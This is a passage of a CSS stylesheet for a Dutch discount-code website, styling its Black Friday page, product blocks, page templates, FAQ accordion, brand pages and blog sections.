	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
